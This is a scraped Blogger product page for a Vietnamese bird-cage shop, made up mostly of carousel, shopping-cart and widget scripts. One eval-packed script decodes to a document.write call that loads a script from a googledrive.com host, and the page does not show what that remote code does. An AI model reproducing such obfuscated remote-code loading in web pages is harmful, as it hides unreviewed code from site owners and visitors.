a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":"vertical"},b.prototype.swipeEnd=function(){var b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":b.slideHandler(b.currentSlide+b.getSlideCount()),b.currentDirection=0,b.touchObject={};break;case"right":b.slideHandler(b.currentSlide-b.getSlideCount()),b.currentDirection=1,b.touchObject={}}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var c,d,e,f,b=this;return f=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||f&&1!==f.length?!1:(c=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==f?f[0].pageX:a.clientX,b.touchObject.curY=void 0!==f?f[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),d=b.swipeDirection(),"vertical"!==d?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),e=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.swipeLeft=b.options.vertical===!1?c+b.touchObject.swipeLength*e:c+b.touchObject.swipeLength*(b.$list.height()/b.listWidth)*e,b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>a.slideCount-a.options.slidesToShow+b&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active"))},a.fn.slick=function(a){var c=this;return c.each(function(c,d){d.slick=new b(d,a)})},a.fn.slickAdd=function(a,b,c){var d=this;return d.each(function(d,e){e.slick.addSlide(a,b,c)})},a.fn.slickCurrentSlide=function(){var a=this;return a.get(0).slick.getCurrent()},a.fn.slickFilter=function(a){var b=this;return b.each(function(b,c){c.slick.filterSlides(a)})},a.fn.slickGoTo=function(a,b){var c=this;return c.each(function(c,d){d.slick.changeSlide({data:{message:"index",index:parseInt(a)}},b)})},a.fn.slickNext=function(){var a=this;return a.each(function(a,b){b.slick.changeSlide({data:{message:"next"}})})},a.fn.slickPause=function(){var a=this;return a.each(function(a,b){b.slick.autoPlayClear(),b.slick.paused=!0})},a.fn.slickPlay=function(){var a=this;return a.each(function(a,b){b.slick.paused=!1,b.slick.autoPlay()})},a.fn.slickPrev=function(){var a=this;return a.each(function(a,b){b.slick.changeSlide({data:{message:"previous"}})})},a.fn.slickRemove=function(a,b){var c=this;return c.each(function(c,d){d.slick.removeSlide(a,b)})},a.fn.slickRemoveAll=function(){var a=this;return a.each(function(a,b){b.slick.removeSlide(null,null,!0)})},a.fn.slickGetOption=function(a){var b=this;return b.get(0).slick.options[a]},a.fn.slickSetOption=function(a,b,c){var d=this;return d.each(function(d,e){e.slick.options[a]=b,c===!0&&(e.slick.unload(),e.slick.reinit())})},a.fn.slickUnfilter=function(){var a=this;return a.each(function(a,b){b.slick.unfilterSlides()})},a.fn.unslick=function(){var a=this;return a.each(function(a,b){b.slick&&b.slick.destroy()})},a.fn.getSlick=function(){var a=null,b=this;return b.each(function(b,c){a=c.slick}),a}});
//]]>
</script>
<script>
//<![CDATA[
var _0xa05c=["\x74\x68\x75\x6D\x62","\x69\x6D\x61\x67\x65","\x6E\x61\x6D\x65","\x54\xEA\x6E\x20\x73\u1EA3\x6E\x20\x70\x68\u1EA9\x6D","\x70\x72\x69\x63\x65","\x47\x69\xE1","\x63\x75\x72\x72\x65\x6E\x63\x79","\x64\x65\x63\x72\x65\x6D\x65\x6E\x74","\x2D","\x71\x75\x61\x6E\x74\x69\x74\x79","\x53\xF4\x20\x6C\u01B0\u1EE3\x6E\x67","\x69\x6E\x70\x75\x74","\x69\x6E\x63\x72\x65\x6D\x65\x6E\x74","\x2B","\x74\x6F\x74\x61\x6C","\x54\u1ED5\x6E\x67\x20\x54\x69\u1EC1\x6E","\x72\x65\x6D\x6F\x76\x65","\x58","\x74\x61\x62\x6C\x65","\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x64\x65\x74\x61\x69\x6C"];$(function(){simpleCart({cartColumns:[{attr:_0xa05c[0],label:false,view:_0xa05c[1]},{attr:_0xa05c[2],label:_0xa05c[3]},{attr:_0xa05c[4],label:_0xa05c[5],view:_0xa05c[6]},{view:_0xa05c[7],label:false,text:_0xa05c[8]},{attr:_0xa05c[9],label:_0xa05c[10],view:_0xa05c[11]},{view:_0xa05c[12],label:false,text:_0xa05c[13]},{attr:_0xa05c[14],label:_0xa05c[15],view:_0xa05c[6]},{view:_0xa05c[16],text:_0xa05c[17],label:false}],cartStyle:_0xa05c[18],excludeFromCheckout:[_0xa05c[0],_0xa05c[19],_0xa05c[20]]})});
//]]>
</script>
<script>
//<![CDATA[
//
simpleCart.currency('VND');

impleCart.currency({
  code: "VND",
  name: "VND",
  symbol: "Đ",
  delimiter: ",",
  decimal: ".",
  after: false,
  accuracy: 3
});
/*
*Available preset currencies
*Currencies supported by Paypal Ref: https://developer.paypal.com/docs/classic/api/currency_codes/
*
code: "USD" "US Dollar", 
code: "AUD", "Australian Dollar",
code: "BRL", "Brazilian Real",
code: "CAD", "Canadian Dollar",
code: "CZK", "Czech Koruna",
code: "DKK", "Danish Krone",
code: "EUR", "Euro",
code: "HKD", "Hong Kong Dollar",
code: "HUF", "Hungarian Forint",
code: "ILS", "Israeli New Sheqel",
code: "JPY", "Japanese Yen",
code: "MYR", "Ringgit Malaysia",
code: "MXN", "Mexican Peso",
code: "NOK", "Norwegian Krone",
code: "NZD", "New Zealand Dollar",
code: "PHP", "Philipine Peso",
code: "PLN", "Polish Zloty",
code: "GBP", "Pound Sterling",
code: "RUB", "Russian Ruble",
code: "SGD", "Singapore Dollar",
code: "SEK", "Swedish Krona",
code: "CHF", "Swiss Franc",
code: "TWD", "Taiwan New Dolar",
code: "THB", "Thai Baht",
code: "TUR", "Turkish Lira",
*
* Currencies Not supported by Paypal
*
code: "BTC", "Bitcoin",
code: "INR", "India Rupee",
code: "IDR", "Indonesia Rupiah",
code: "NGN", "Nigeria Naira",
code: "VND", "Vietnam Dong",
code: "PKR", "Pakistan Rupee",

********************************
Your currency not listed? 
Use below for unlisted currencies + comment out top setting.
Example below provided for editing:- 
//
simpleCart.currency({
  code: "USD",
  name: "US Dollar",
  symbol: "$ ",
  delimiter: ",",
  decimal: ".",
  after: false,
  accuracy: 2
});
*/
//]]>
</script>
<script>
//<![CDATA[
simpleCart({
  //shippingFlatRate: 10		//charged flat rate	
	shippingQuantityRate: 0		//charged per item(s) in cart	
	//shippingTotalRate: 0.1	//charged by % item(s) in cart 	
});
//]]>
</script>
<script>
//<![CDATA[
simpleCart({ taxRate: 0.000	//% charged for item(s) + delivery
});
//]]>
</script>
<script>
//<![CDATA[
$(function() { $('a[href*=#]:not([href=#])').click(function() { if(location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) { var target = $(this.hash); target = target.length ? target : $('[name=' + this.hash.slice(1) +']'); if(target.length) { $('html,body').animate({ scrollTop: target.offset().top }, 600); return false; }; }; }); $('.footer .widget').addClass('col-sm-3');   $('.post-body img, #sidebar img, #footer img').each(function(){ $(this).addClass('img-responsive'); }); });
//]]>
</script>
<div aria-hidden='true' aria-labelledby='Search Online Store' class='modal fade' id='blogrcart-search' role='dialog' tabindex='-1'>
<div class='modal-dialog'>
<form action='/search' id='blogrcart-search' method='get' role='search'>
<a class='text-center center-block inverse' data-dismiss='modal'><i class='fa fa-close fa-lg'></i></a><br/>
<div class='input-group input-group-lg'>
<input class='form-control' name='q' placeholder='Search' type='search'/>
<span class='input-group-btn'>
<button class='btn btn-default' type='submit'><i class='fa fa-search fa-lg'></i></button>
</span>
</div><br/>
</form>
</div>
</div>
<script>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Y h=["\\C\\r\\u\\D\\Z","\\K\\k\\j\\r\\s\\x\\j\\q\\G\\15\\k\\J\\q\\F\\D\\x\\C","\\q\\u\\13","\\r\\u\\11\\j\\s\\k","\\K\\12\\j\\s\\q\\j\\k\\G\\D\\s\\k\\J\\F\\C\\j\\r","\\7\\e\\i\\7\\b\\n\\7\\9\\b\\7\\8\\b\\7\\9\\a\\7\\8\\m\\7\\9\\e\\7\\9\\c\\7\\a\\e\\7\\9\\b\\7\\9\\a\\7\\8\\b\\7\\b\\y\\7\\a\\a\\7\\8\\l\\7\\9\\c\\7\\9\\c\\7\\9\\e\\7\\9\\b\\7\\b\\i\\7\\a\\f\\7\\a\\f\\7\\8\\9\\7\\8\\f\\7\\8\\f\\7\\8\\9\\7\\8\\n\\7\\8\\d\\7\\8\\c\\7\\9\\a\\7\\8\\m\\7\\9\\8\\7\\8\\d\\7\\a\\o\\7\\8\\b\\7\\8\\f\\7\\8\\y\\7\\a\\f\\7\\8\\l\\7\\8\\f\\7\\9\\b\\7\\9\\c\\7\\a\\f\\7\\b\\e\\7\\c\\a\\7\\b\\c\\7\\9\\i\\7\\9\\a\\7\\8\\b\\7\\9\\t\\7\\c\\l\\7\\9\\l\\7\\b\\t\\7\\c\\n\\7\\c\\f\\7\\c\\c\\7\\8\\d\\7\\d\\d\\7\\d\\i\\7\\b\\8\\7\\d\\a\\7\\8\\P\\7\\d\\8\\7\\8\\o\\7\\c\\n\\7\\d\\8\\7\\8\\c\\7\\b\\b\\7\\d\\8\\7\\c\\d\\7\\b\\e\\7\\a\\a\\7\\a\\e\\7\\9\\c\\7\\9\\m\\7\\9\\e\\7\\8\\d\\7\\b\\y\\7\\a\\a\\7\\9\\c\\7\\8\\d\\7\\9\\l\\7\\9\\c\\7\\a\\f\\7\\8\\i\\7\\8\\t\\7\\9\\8\\7\\8\\t\\7\\9\\b\\7\\8\\b\\7\\9\\a\\7\\8\\m\\7\\9\\e\\7\\9\\c\\7\\a\\a\\7\\a\\e\\7\\b\\o\\7\\e\\i\\7\\e\\i\\7\\b\\n\\7\\a\\f\\7\\9\\b\\7\\8\\b\\7\\9\\a\\7\\8\\m\\7\\9\\e\\7\\9\\c\\7\\b\\o","\\14\\k\\u\\x\\j"];$(T(){$(h[1])[h[0]]({z:g,B:g,H:S,p:6,v:2,L:g,I:A,U:[{E:V,w:{p:3,v:3,B:g,z:g}},{E:X,w:{p:2,v:2}},{E:W,w:{p:1,v:1}}]});$(h[4])[h[0]]({z:g,B:g,H:A,R:g,10:h[2],16:h[3],L:g,I:A,Q:N})});O[h[6]](M(h[5]));',62,69,'|||||||x25|x36|x37|x32|x33|x34|x35|x30|x46|true|_0x5983|x41|x65|x72|x38|x39|x43|x45|slidesToShow|x64|x6C|x61|x31|x69|slidesToScroll|settings|x74|x44|dots|3000|infinite|x73|x63|breakpoint|x75|x2D|speed|autoplaySpeed|x6F|x2E|autoplay|unescape|false|document|x42|pauseOnHover|fade|300|function|responsive|1024|480|600|var|x6B|slide|x6E|x68|x76|x77|x70|cssEase'.split('|'),0,{}))

//]]>
</script>
</div></div>
<script src='//ajax.aspnetcdn.com/ajax/jquery.validate/1.13.1/jquery.validate.min.js' type='text/javascript'></script>
<div class='yourbag-wrap'>
<div class='bag'>
<a href='http://www.kmartgold.com/p/gio-hang.html'><i>Giỏ hàng: <br/><span class='simpleCart_quantity'>0 </span> SP</i></a><br/>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
window.onload=function(){
var appended = false, bookmark = document.createElement("div");
bookmark.id = "arrowUp";
bookmark.innerHTML = "<a href='#'><img alt='Lên đầu trang' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgawaYLoOv7EjhfXyiwfUrhcF6C_YkA0Bx_VSpe19DzBoY5tqtdX_aB8N3r70wM2kt10l01STvtPp2PKd6ri6vzlfO2FZzHKrhLECEo8mftNC9DHf2JZcpWhWbPJuXVQYbMd4fwc894o5E/s1600/btp.png'/></a>";

onscroll = function() {
  var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
  if (scrollTop > 500) {
    if (!appended) {
      document.body.appendChild(bookmark);
      appended = true;
    }
  } else {
    if (appended) {
      document.body.removeChild(bookmark);
      appended = false;
    }
  }
};
}
//]]></script>
<script type='text/javascript'>
//<![CDATA[
var images = document.getElementsByTagName("img");
for(var i=0;i<images.length;i++) {    
images[i].src = images[i].src.replace(/[0-9]+.bp.blogspot.com/,"lh4.googleusercontent.com");
}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59ipnASxACFjFv624DOPizfZ7F2A:1769004498085';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8842984758826947577','//www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html','8842984758826947577');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8842984758826947577', 'title': 'Gi\xe1 l\u1ed3ng chim \u0111\u1eb9p', 'url': 'https://www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html', 'canonicalUrl': 'https://www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html', 'homepageUrl': 'https://www.gialongchim.com/', 'searchUrl': 'https://www.gialongchim.com/search', 'canonicalHomepageUrl': 'https://www.gialongchim.com/', 'blogspotFaviconUrl': 'https://www.gialongchim.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-53923504-7', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gi\xe1 l\u1ed3ng chim \u0111\u1eb9p - Atom\x22 href\x3d\x22https://www.gialongchim.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gi\xe1 l\u1ed3ng chim \u0111\u1eb9p - RSS\x22 href\x3d\x22https://www.gialongchim.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gi\xe1 l\u1ed3ng chim \u0111\u1eb9p - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8842984758826947577/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gi\xe1 l\u1ed3ng chim \u0111\u1eb9p - Atom\x22 href\x3d\x22https://www.gialongchim.com/feeds/1028673842219253844/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1028673842219253844', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim/s72-c/long-vuong-go-cam.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim/s1600/long-vuong-go-cam.jpg', 'pageName': 'B\xe1n l\u1ed3ng chim bi\xean h\xf2a vu\xf4ng g\u1ed7 c\u1ea9m', 'pageTitle': 'Gi\xe1 l\u1ed3ng chim \u0111\u1eb9p: B\xe1n l\u1ed3ng chim bi\xean h\xf2a vu\xf4ng g\u1ed7 c\u1ea9m'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'B\xe1n l\u1ed3ng chim bi\xean h\xf2a vu\xf4ng g\u1ed7 c\u1ea9m', 'description': '[textbox rows\x3d\u201d3\u2033]   [giaban]Li\xean h\u1ec7[/giaban]  [tomtat] L\u1ed3ng chim bi\xean h\xf2a vu\xf4ng g\u1ed7 c\u1ea9m [/tomtat]  [kythuat]  Tag:\xa0 K\u1ef9 thu\u1eadt nu\xf4i chim c\u1ea3nh ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim/s1600/long-vuong-go-cam.jpg', 'url': 'https://www.gialongchim.com/2015/03/ban-long-chim-bien-hoa-vuong-go-cam.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1028673842219253844}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t truy c\u1eadp', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.gialongchim.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDrQgm46X9p3dc2pWFXqePEKkYG8_xzPqh2iAoXNS0yDw6AZ57z6QGkZXxz3gldANeprfE2HCrC1N_FCF-2GFDSKye3xg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'crosscol', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'plug-ins', document.getElementById('HTML99'), {}, 'displayModeFull'));
</script>
</body>
</html><!--v2347823472392347-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gialongchim.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDrQgm46X9p3dc2pWFXqePEKkYG8_xzPqh2iAoXNS0yDw6AZ57z6QGkZXxz3gldANeprfE2HCrC1N_FCF-2GFDSKye3xg
body_size: 43
content:
{"total":220831,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,23],[1,46],[2,39],[3,39],[4,49],[5,28],[6,28],[7,46],[8,31],[9,32],[10,45],[11,46],[12,35],[13,52],[14,52],[15,27],[16,41],[17,25],[18,18],[19,62],[20,15],[21,14],[22,51],[23,18],[24,19],[25,41],[26,28],[27,56],[28,95],[29,20]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x8hRNpSi-GCTH54vkHEQuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004511147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gialongchim.com/feeds/posts/default/-/Long%20chim%20chao%20mao?orderby=published&alt=json-in-script&callback=relatedproduct
body_size: 12109
content:
// API callback
relatedproduct({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577"},"updated":{"$t":"2024-11-06T09:50:38.286+07:00"},"category":[{"term":"Lồng chim chào mào"},{"term":"Kỹ thuật nuôi chim cảnh"},{"term":"Lồng chim biên hòa"},{"term":"Long chim chao mao"},{"term":"ban long chim bien hoa"},{"term":"Chậu gỗ"},{"term":"Phụ kiện lồng chim"},{"term":"chim chào mào"},{"term":"Lồng chim khuyên"},{"term":"Long chim mi"},{"term":"Lồng chạm biên hòa"},{"term":"Moc long chim"},{"term":"giá lồng chim"}],"title":{"type":"text","$t":"Giá lồng chim đẹp"},"subtitle":{"type":"html","$t":"Chuyên cung cấp các loại lồng chim đẹp từ các thợ làm lồng chim nối tiếng ở biên hòa. Liên hệ:0907 205 435 để có giá lồng chim tốt nhất."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/-\/Long+chim+chao+mao?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/search\/label\/Long%20chim%20chao%20mao"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-4158650938644881491"},"published":{"$t":"2015-11-19T15:56:00.000+07:00"},"updated":{"$t":"2015-11-19T15:58:11.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Lồng chim chào mào 68 